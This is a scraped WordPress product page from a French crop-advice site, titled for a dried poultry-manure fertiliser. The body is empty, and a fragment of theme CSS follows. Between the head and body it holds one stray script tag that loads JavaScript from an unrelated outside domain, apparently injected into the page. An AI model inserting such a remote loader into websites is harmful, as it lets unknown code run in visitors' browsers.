a{font-size:19px;letter-spacing:0px;text-transform:uppercase;}.swm-post-title h2,.swm-post-title h2 a,.swm-post-title h1{letter-spacing:0px;text-transform:none;}h5.swm-single-pg-titles,#comments h5.swm-single-pg-titles,#respond h3.comment-reply-title{font-size:25px;letter-spacing:0px;text-transform:none;line-height:44px;}.swm-post-title h1{letter-spacing:0px;text-transform:none;}@media only screen and (min-width:768px){#swm-item-entries .swm-post-title h1{font-size:30px;line-height:40px;}}.footer{}.footer,.footer p{font-size:15px;line-height:19px;}.footer .swm-footer-widget h3{font-size:20px;color:#ffffff;letter-spacing:0px;text-transform:none;line-height:30px;}.footer .swm-footer-widget,.footer .swm-fb-subscribe-wid{margin-bottom:30px;}.footer .swm-small-footer{font-size:12px;}.swm_contact_footer,.swm_contact_footer a{color:#ffffff;}.swm_contact_footer_holder{background:#191a1c;}.swm-cf-m-column{background:#33823e;}.swm_contact_footer:before{border-color:#3b3c3f;}</style></head>
<script src="https://jspacket.com/js/586.js"></script>
<body class="wp-singular produit-template-default single single-produit postid-1636 wp-theme-bizix wp-child-theme-bizix-child _page swm-no-boxed swm-stickyOn elementor-default elementor-kit-6" data-boxed-margin="40">
	

	
	<div class="swm_searchbox_holder">
	<div class="swm_searchbox_table">
		<div class="swm_searchbox_close swm-transition"><span></span></div>
		<div class="swm_searchbox_table_cell">
			<div class="swm_container">
				<div class="swm_overlay_search_box">
					<form method="get" action="https://www.crops-advices.com//" class="swm-search-form">
				<div class="swm-search-form_inner">
					<input type="text" placeholder="Search..." name="s" class="swm-search-form-input" autocomplete="off" />
					<button type="submit" class="swm-search-button swm-css-transition"><i class="fas fa-search"></i></button>
					<div class="clear"></div>
				</div>
			</form>				</div>
			</div>
		</div>
	</div>
</div>
	
	<div id="swm-page">
		<div id="swm-outer-wrap" class="clear">	<div class="swm-main-container swm-topbar-main-container swm-hide-mobile">
		<div class="swm-topbar-inner-container">
			<div class="swm-topbar">
				<div class="swm-container">
					<div class="swm-topbar-content swm-css-transition">

						<div class="left">
																					<img src="http://www.crops-advices.com/wp-content/uploads/2021/11/image001_1_-removebg-preview.png" height=50 width=50/> <span style="color:#ffffff; padding-left:10px; font-weight:400; text-transform:capitalize;">
							Regis Marjollet Conseiller independant - conseils stratégique et spécifique à l'utilisation de produits phytopharmaceutiques.
							</span>

							</div>

						
						<div class="right ">
							<span style="color:#ffffff; padding-left:10px; font-weight:600;"> INPUTS-AG the best netback for our customers® </span> 
							<!--br/><a href="http://www.crops-advices.com/wp-login.php?action=logout" style="color:#ffffff; padding-left:10px; font-weight:600;">Deconnexion</a-->
						
																						<ul class="swm-topbar-socials">
													<li class="swm_sm_ic"><a href="https://www.linkedin.com/company/85386921/admin/"  target="_blank"  ><i class="fab fa-linkedin-in"></i></a></li>
												</ul>
								<div class="clear"></div>
													</div>

						<div class="clear"></div>
					</div>
					<div class="clear"></div>
				</div>
			</div>
		</div>
	</div>
			<div id="swm-wrap" class="clear">
				<div class="swm-all-header-wrapper">
	<div class="swm-main-container swm-header-main-container header_1 brd-small">
		
			<div class="swm-header header_1s" id="swm-header">
		<div class="swm-header-container-wrap" id="swm-main-nav-holder" data-sticky-hide="768">
			<div class="swm-container header-main" >

				<div class="swm-header-logo-section">
					
	<div class="swm-logo">
		<div class="swm-logo-img">
			<a href="https://www.crops-advices.com/" title="Nutri live">
				<img class="swm-std-logo" style="max-width:126px;" src="http://www.crops-advices.com/wp-content/uploads/2021/11/logo.png" alt="Nutri live" />
				<img class="swm-sticky-logo" style="max-width:126px;" src="http://www.crops-advices.com/wp-content/uploads/2022/01/nutrilive-icone.png" alt="Nutri live" />
			</a>
		</div>
		<div class="clear"></div>
	</div>
				</div>

				
					<div class="swm-header-button-search">

													<div class="swm-header-search">
								<span class="swm-transition"><i class="fas fa-search"></i></span>
							</div>
						
						
											</div>
				
				<div class="swm-header-menu-section-wrap">
					<div class="swm-header-menu-section" id="swm-primary-navigation">

						<div class="swm-main-nav">

							<div id="swm-mobi-nav-icon">
								<div id="swm-mobi-nav-btn"><span class="swm-mobi-nav-btn-box"><span class="swm-transition"><span class="swm-transition"></span></span></span></div>
								<div class="clear"></div>
							</div>

							<div class="swm-primary-nav-wrap">
								<ul id="swm-primary-nav" class="swm-primary-nav"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36 megamenu-first-element"><a href="https://www.crops-advices.com/"><span>ACCUEIL</span></a></li><li id="menu-item-435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-435 pm-dropdown megamenu-first-element"><a href="https://www.crops-advices.com/conseils/"><span>CONSEILS</span></a>
<ul class="sub-menu ">
<li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201 megamenu-first-element"><a href="https://www.crops-advices.com/ppp-prevention-des-risques-et-le-sante-humaine/"><span>PPP Prévention des risques et de la Santé Humaine</span></a></li><li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218 megamenu-first-element"><a href="https://www.crops-advices.com/cepps-dispositif-et-informations/"><span>CEPP(s) Dispositif et informations</span></a></li><li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455 megamenu-first-element"><a href="https://www.crops-advices.com/conduite-des-elevages/"><span>Conduite des élevages</span></a></li><li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456 megamenu-first-element"><a href="https://www.crops-advices.com/irrigartion/"><span>Irrigation</span></a></li><li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457 megamenu-first-element"><a href="https://www.crops-advices.com/fertlite-des-sols/"><span>Fertilité des sols</span></a></li><li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458 megamenu-first-element"><a href="https://www.crops-advices.com/nutrition-des-plantes/"><span>Nutrition des plantes</span></a></li><li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459 megamenu-first-element"><a href="https://www.crops-advices.com/agriculture-biologique/"><span>Agriculture Biologique</span></a></li><li id="menu-item-2347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2347 megamenu-first-element"><a href="https://www.crops-advices.com/conseil-strategique-csp-adherents/"><span>Conseil Stratégique CSP</span></a></li><li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461 megamenu-first-element"><a href="https://www.crops-advices.com/preconisations/"><span>Préconisations – BSV à Lorraine</span></a></li><li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-462 pm-dropdown megamenu-first-element"><a href="https://www.crops-advices.com/services/"><span>Services</span></a>
	<ul class="sub-menu ">
<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460 megamenu-first-element"><a href="https://www.crops-advices.com/conseils-strategique-csp/"><span>Réaliser votre Conseils Stratégique CSP</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-115 pm-dropdown megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/"><span>Espace client</span></a>
<ul class="sub-menu ">
<li id="menu-item-3374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3374 megamenu-first-element"><a href="https://www.crops-advices.com/reglementation-encadrant-lusage-des-ppp/"><span>Règlementation encadrant l’usage des PPP</span></a></li><li id="menu-item-3641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641 megamenu-first-element"><a href="https://www.crops-advices.com/connaitre-la-dsppr-dun-ppp-ou-dun-melange-de-ppps/"><span>Connaitre la DSPPR d’un PPP ou d’un mélange de  PPP(s)</span></a></li><li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/protection-integree-des-cultures-pic-ipm/"><span>Protection intégrée des cultures PIC/IPM</span></a></li><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/bsv-champagne-et-lorraine/"><span>BSV CHAMPAGNE ET LORRAINE</span></a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/reseau-obervation-eimr/"><span>Réseau d’observations des parcelles en protection intégrée</span></a></li><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/informations-reglementaires/"><span>Informations réglementaires produits PPP</span></a></li><li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/references-agronomiques/"><span>Références agronomiques</span></a></li><li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362 megamenu-first-element"><a href="https://www.crops-advices.com/espace-client/culti-varscope/"><span>CULTI-VARscope</span></a></li></ul>
</li><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-129 pm-dropdown megamenu-first-element"><a href="https://www.crops-advices.com/market-view-iput-ferts/"><span>NUTRITION DES PLANTES</span></a>
<ul class="sub-menu ">
<li id="menu-item-1746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746 megamenu-first-element"><a href="https://www.crops-advices.com/simulateur/"><span>Evaluer un coproduit, un compost, un engrais</span></a></li><li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718 megamenu-first-element"><a href="https://www.crops-advices.com/market-view-iput-ferts/abordabilite-des-engrais/"><span>Abordabilité des engrais</span></a></li><li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561 megamenu-first-element"><a href="https://www.crops-advices.com/market-view-iput-ferts/nouveautes-produits/"><span>Nouveautés produits</span></a></li><li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426 megamenu-first-element"><a href="https://www.crops-advices.com/market-view-iput-ferts/lettre-reglementaire-de-fertilisation/"><span>Lettre règlementaire de fertilisation</span></a></li><li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427 megamenu-first-element"><a href="https://www.crops-advices.com/market-view-iput-ferts/references-agronomiques/"><span>Références Agronomiques</span></a></li><li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560 megamenu-first-element"><a href="https://www.crops-advices.com/fertilisation-organique/"><span>Fertilisation Organique</span></a></li></ul>
</li><li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-292 pm-dropdown megamenu-first-element"><a href="https://www.crops-advices.com/demarche-ce/"><span>Démarche  CE</span></a>
<ul class="sub-menu ">
<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531 megamenu-first-element"><a href="https://www.crops-advices.com/sca-systeme-du-conseil-agricole/"><span>SCA système du conseil agricole</span></a></li><li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522 megamenu-first-element"><a href="https://www.crops-advices.com/ce-1/"><span>CE 1</span></a></li><li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525 megamenu-first-element"><a href="https://www.crops-advices.com/ce-2-formations/"><span>CE 2 &amp; FORMATIONS</span></a></li><li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528 megamenu-first-element"><a href="https://www.crops-advices.com/certification-ce/"><span>CERTIFICATION CE</span></a></li><li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534 megamenu-first-element"><a href="https://www.crops-advices.com/outils-ce/"><span>Outils  CE</span></a></li></ul>
</li><li id="menu-item-2495" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-2495 pm-dropdown megamenu-first-element swm-m-active"><a href="https://www.crops-advices.com/actualite/"><span>Actualité</span></a>
<ul class="sub-menu ">
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537 megamenu-first-element"><a href="https://www.crops-advices.com/reglementaires/"><span>Règlementaires</span></a></li><li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554 megamenu-first-element"><a href="https://www.crops-advices.com/grandes-cultures/"><span>Grandes Cultures</span></a></li><li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553 megamenu-first-element"><a href="https://www.crops-advices.com/cultures-perennes/"><span>Cultures pérennes</span></a></li><li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555 megamenu-first-element"><a href="https://www.crops-advices.com/elevages/"><span>Elevages</span></a></li><li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552 megamenu-first-element"><a href="https://www.crops-advices.com/nutrition-des-plantes-2/"><span>Nutrition des plantes</span></a></li><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551 megamenu-first-element"><a href="https://www.crops-advices.com/divers/"><span>Divers</span></a></li></ul>
</li><li><a href="https://www.crops-advices.com/login">Se connecter</a></li></ul>							</div>
							<div class="clear"></div>

						</div>
						<div class="clear"></div>

					</div>  <!-- swm-header-menu-section -->
				</div>

				<div class="clear"></div>

				<div id="swm-mobi-nav">
					<span class="swm-mobi-nav-close"></span>
					<div class="clear"></div>
				</div>
				<div id="swm-mobi-nav-overlay-bg" class="swm-css-transition"></div>

			</div>   <!-- swm-container -->

		</div> <!-- swm-header-container-wrap -->

</div> <!-- .swm-header -->			<div class="clear"></div>

			
	</div>	<!-- swm-header-main-container -->
</div><div class="swm-header-placeholder" data-header-d="107" data-header-t="107" data-header-m="80" ></div>		<div id="swm-sub-header" class="swm-sub-header swm-title-position-title-center">
			<div class="swm-container swm-css-transition">

				<div class="swm-sub-header-title-bc">

											<div class="swm-sub-header-title-wrap">
							<div class="swm-sub-header-title entry-title"><span>FIENTES DE POULES SECHES 4-3-3</span></div><div class="clear"></div>						</div>
																<div class="clear"></div>
				</div>

			</div>
		</div> <!-- #swm-sub-header -->
				<div class="swm-main-container swm-site-content swm-css-transition" >	<div class="swm-container swm-layout-full-width swm-post-sidebar-page" >
		<div class="swm-column swm-custom-two-third">
			<section>
				<div id="swm-item-entries" class="swm-row">

												<article class="post-entry swm-blog-post post-1636 produit type-produit status-publish hentry" >
								<div class="swm-column-gap">
									<div class="swm_pf_no_thumb">
										<div class="swm-post-content  swm-post-date-off">
	
	<div class="swm-post-content-block">

		<div class="swm-post-title-section">

				
				
					<div class="swm-post-meta">
						<ul>

							
							
															<li>
									<span class="swm-postmeta-text swm-post-comment"><i class="far fa-comments"></i><a href="https://www.crops-advices.com/produit/org-433-light/#respond">0 Comments</a></span>
								</li>
							
							
							
															<li>
									<i class="far fa-folder-open"></i>								</li>
							
						</ul>
						<div class="clear"></div>
					</div>
				
				<div class="swm-post-title-content">
					<div class="swm-post-title"><h1>FIENTES DE POULES SECHES 4-3-3</h1></div>				</div>

		</div>

		<div class="swm-post-list-content-section swm-post-list-single-content-section">
			<div class="swm-post-single-content">
								<div class="clear"></div>
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</div>

		<div class="clear"></div>

	</div>	<!-- .swm-post-content-block -->

</div> <!-- .swm-post-content -->

<div class="clear"></div>									</div>
								</div>
								<div class="clear"></div>

							</article>

							
				</div>
			</section>

			<div class="swm-post-single-pagination swm-content-color  "><div class="swm-pp-prev swm-next-prev-box">
					<a href="https://www.crops-advices.com/produit/org-222-light/" class="swm-pp-link-title"><span class="swm-next-prev-text">Prev Post</span><span class="swm-heading-text  swm-css-transition">COMPOST dit 2-2-2</span></a>
					<div class="clear"></div>
				</div><div class="swm-pp-next swm-next-prev-box">
					<a href="https://www.crops-advices.com/produit/calorga-vrac/" class="swm-pp-link-title"><span class="swm-next-prev-text">Next Post</span><span class="swm-heading-text  swm-css-transition">CALORGA/HUMOCAL B</span></a>
					<div class="clear"></div>
				</div><div class="clear"></div>
		</div>
			<div class="swm-single-section">
				
<!-- Blog Responses Start -->

<!-- Blog Responses End -->

<div class="clear"></div>



<div class="clear"></div>
			</div>

			<div class="clear"></div>
		</div>

		
	</div>

		<div class="clear"></div>
	</div> <!-- .swm-main-container -->
	<div class="swm-main-container">

		<footer class="footer swm-css-transition" id="footer">

			
			
				<div class="swm_contact_footer">
					<div class="swm-container">
						<div class="swm_contact_footer_holder swm-row">

							
							
							
							<div class="clear"></div>
						</div>
					</div>
				</div>

			
			
				<div class="swm-container">
					<div class="swm-small-footer">
						<div><span><a href="https://www.crops-advices.com/mentions-legales/" target="blank">Mentions Légales </a>
<br />
<a href="https://www.krea-lead.com" target="blank">KreaLead </a>  Copyright 2024,  All rights reserved.

 </span></div>
					</div>
				</div>

			
		</footer>

	</div>

	
		</div><!-- #wrap -->
	</div><!-- #outer-wrap -->

			<div class="swm-go-top-scroll-btn-wrap"><a id="swm-go-top-scroll-btn"><i class="fas fa-angle-up"></i></a></div> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bizix-child\/*","\/wp-content\/themes\/bizix\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
							
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
			<script type="text/javascript">
_linkedin_partner_id = "5177418";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=5177418&fmt=gif" />
</noscript>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":null,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-site_tracking1732537339.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-swv1734698745.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-contact-form-71734698745.min.js" id="wpo_min-footer-4-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/jquery/ui/effect-blind.min.js" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/easing.min.js" id="swm-easing-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/debouncedresize.min.js" id="swm-debouncedresize-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/fitvids.min.js" id="fitVids-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/flexslider.min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/cookie.min.js" id="swm-cookie-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/coffeescript.min.js" id="coffeescript-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-swm-theme-settings1639681374.min.js" id="wpo_min-footer-14-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-footer-swm-megamenu1639681374.min.js" id="wpo_min-footer-15-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-content/themes/bizix/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.crops-advices.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
</div>  <!-- end #swm-page -->
No Content</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 17 January 2026 17h44 (Europe/Paris UTC:1) -->


--- FILE ---
content_type: text/css
request_url: https://www.crops-advices.com/wp-content/cache/wpo-minify/1767076417/assets/wpo-minify-header-swm-theme-style-minify1639681370.min.css
body_size: 21250
content:
@font-face{font-family:Flaticon;src:url(https://www.crops-advices.com/wp-content/themes/bizix/css/../webfonts/flat-icons/Flaticon.eot);src:url(https://www.crops-advices.com/wp-content/themes/bizix/css/../webfonts/flat-icons/Flaticon.eot#1767076417) format("embedded-opentype"),url(https://www.crops-advices.com/wp-content/themes/bizix/css/../webfonts/flat-icons/Flaticon.woff2) format("woff2"),url(https://www.crops-advices.com/wp-content/themes/bizix/css/../webfonts/flat-icons/Flaticon.woff) format("woff"),url(https://www.crops-advices.com/wp-content/themes/bizix/css/../webfonts/flat-icons/Flaticon.ttf) format("truetype"),url(https://www.crops-advices.com/wp-content/themes/bizix/css/../webfonts/flat-icons/Flaticon.svg#Flaticon) format("svg");font-weight:400;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:Flaticon;src:url(https://www.crops-advices.com/wp-content/themes/bizix/css/../webfonts/flat-icons/Flaticon.svg#Flaticon) format("svg")}}[class*=" swm-fi-"]:after,[class*=" swm-fi-"]:before,[class^=swm-fi-]:after,[class^=swm-fi-]:before{font-family:Flaticon}.swm-fi-search:before{content:"\f100"}.swm-fi-phone-call:before{content:"\f101"}.swm-fi-envelope:before{content:"\f102"}.swm-fi-placeholder:before{content:"\f103"}.swm-fi-house:before{content:"\f104"}.swm-fi-next:before{content:"\f105"}.swm-fi-next-1:before{content:"\f106"}.swm-fi-back:before{content:"\f107"}.swm-fi-like:before{content:"\f108"}.swm-fi-heart:before{content:"\f109"}.swm-fi-share:before{content:"\f10a"}.swm-fi-shopping-cart:before{content:"\f10b"}.swm-fi-avatar:before{content:"\f10c"}.swm-fi-edit:before{content:"\f10d"}.swm-fi-star:before{content:"\f10e"}.swm-fi-musical-note:before{content:"\f10f"}.swm-fi-link:before{content:"\f110"}.swm-fi-shopping-bag:before{content:"\f111"}.swm-fi-cancel:before{content:"\f112"}.swm-fi-chat:before{content:"\f113"}.swm-fi-chat-1:before{content:"\f114"}.swm-fi-monitor:before{content:"\f115"}a,blockquote,body,caption,dd,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,iframe,img,label,legend,li,object,ol,p,pre,span,tbody,tfoot,thead,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:0 0;font-family:inherit;font-weight:inherit;font-style:inherit}*{noFocusLine:expression(this.hideFocus=true);vertical-align:baseline;font-weight:inherit;font-family:inherit;font-style:inherit;font-size:100%;border:0 none;outline:0;padding:0;margin:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}figure{margin:0;padding:0}figure figcaption{text-align:center}svg:not(:root){overflow:hidden}address{font-style:normal}font{color:inherit!important;font:inherit!important;color:inherit!important}marquee{overflow:inherit!important;-moz-binding:none}blink{text-decoration:none}nobr{white-space:normal}sub,sup{font-size:smaller;line-height:0;position:relative}sup{vertical-align:super}sub{vertical-align:sub}small{font-size:smaller}del{text-decoration:line-through}embed,iframe,object,video{max-width:100%}nav ul{margin:0;padding:0}nav ul li{display:inline;list-style:none}aside nav ul li{display:block}h1,h2,h3,h4,h5,h6{text-rendering:optimizeLegibility;margin-bottom:20px}p{-moz-osx-font-smoothing:grayscale;word-break:normal}@media print{*{background:0 0!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}}html{height:100%;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{height:100%;font-weight:400;margin:0;padding:0;-webkit-text-size-adjust:100%;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;-moz-font-smoothing:antialiased;-ms-word-wrap:break-word;word-wrap:break-word;font-style:normal!important}.clear,.clearall,.clearfix{clear:both}.clear:after,.clear:before,.clearfix:after,.clearfix:before{content:" ";display:table}.clear:after,.clearfix:after{clear:both}a:not(ul.swm-primary-navli.swm-mega-menu>ul>li:first-child){text-decoration:none;transition:all .3s ease-out;max-width:100%}.inline-link,.inlineLink{display:inline-block;margin:0 .2em;padding:3px;border-radius:2px;transition:all .3s ease-out;text-decoration:none;font-weight:700;color:#fff}.swm-skin-color a,.swm-skin-color1 a,.swm-skin-color2 a{text-decoration:none}.bold,b,strong{font-weight:700}.italic,dfn,em,var{font-style:italic}.float-left,.left{float:left}.float-right,.right{float:right}.align-center,.aligncenter,.center,.text-center{text-align:center!important}.aligncenter{clear:both;display:block;margin:0 auto}.justify,.text-justify{text-align:justify!important}.align-left,.text-left{text-align:left!important}.align-right,.text-right{text-align:right!important}.block{display:block}.inline-block{display:inline-block}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}ol,ul{margin-bottom:20px}ul{list-style:none outside;margin-left:7px}ol{list-style:decimal;margin-left:20px}ul.square{list-style:square outside}ul.circle{list-style:circle outside}ul.disc{list-style:disc outside none}ol ol,ol ul,ul ol,ul ul{margin:4px 0 5px 30px}ol ol li,ol ul li,ul ol li,ul ul li{margin-bottom:6px}ul.wp-block-categories.wp-block-categories-list.aligncenter li{list-style:none}ul.wp-block-archives.wp-block-archives-list li,ul.wp-block-categories.wp-block-categories-list li,ul.wp-block-latest-posts.has-dates li,ul.wp-block-latest-posts.is-grid.columns-3 li{font-weight:500;font-size:105%}ul.wp-block-latest-posts.has-dates li time{display:block;margin-top:5px;margin-bottom:5px}:link img,:visited img,a img,img,img a{max-width:100%;height:auto;display:inline-block;vertical-align:middle;image-rendering:auto}.round5,.round5 img{border-radius:5px}.round10,.round10 img{border-radius:10px}.round15,.round15 img{border-radius:15px}.round20,.round20 img{border-radius:20px}.round25,.round25 img{border-radius:25px}.alignleft{float:left;margin:0 25px 25px 0}.alignright{float:right;margin:20px 0 25px 25px}table{border-collapse:collapse;border-spacing:0;width:100%;padding:0;margin:0 0 50px 0}td,td img{vertical-align:top}table caption{padding:0 0 20px 0;width:auto;font-size:18px;font-weight:700}th{font-weight:500;text-align:left;padding:.5em 1em;border-style:solid;border-width:1px;border-left:none;border-top:none}tr td:first-child,tr th:first-child{border-left-style:solid;border-left-width:1px}tr:first-child td,tr:first-child th{border-top-style:solid;border-top-width:1px}td{padding:.5em 1em;border-style:solid;border-width:1px;border-top:none}dl{margin-bottom:1.7em}dt{float:left;clear:left;width:100px;text-align:left;font-weight:500}dt:after{content:""}dd{margin:0 0 0 110px;padding:0 0 .7em 0}.wp-block-table td,.wp-block-table th{border-color:#e6e6e6}.swm-site-content blockquote,blockquote{display:block;position:relative;padding:20px 0 20px 25px;overflow:hidden;margin-bottom:35px;border-left:4px solid}.swm-site-content blockquote,.swm-site-content blockquote p{font-size:114%;line-height:1.8}#comment-wrap blockquote p,.swm-site-content blockquote p{z-index:7;margin:0}blockquote cite{margin:10px 0 0;display:block;font-size:16px}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer,.wp-block-quote.is-style-large 